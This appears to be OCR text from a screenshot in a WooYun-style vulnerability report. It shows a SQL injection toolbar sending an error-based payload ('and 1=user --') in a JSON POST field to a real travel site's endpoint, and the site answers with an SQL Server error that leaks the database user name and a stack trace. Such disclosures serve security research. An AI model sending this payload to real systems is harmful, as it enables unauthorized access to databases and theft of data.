 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.17u.net/travellist/linequeryJson
Split URL
Execute
Enable Post data Enable Referrer
Post data lineQueryParamJson={'LineQueryParam':{'StartAreaId':'322','LineClass':'0','Days':'0','MinPrice':'0','MaxPrice':'0','TravelClass':'1','Title':'11%2527+and+1=user+--','SortValue':'1','TravelType':'guonei','SpecialType':'0'},'page':{'PageIndex':'1','PageSize':'10'}}&keyword=l
ActivateCryptoSelector db_name%2528%2529 URL Encode Encode/Decode
“/travellist”应用程序中的服务器错误。
在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1787814
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +5341674
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +546
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) +1693
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
www.wooyun.org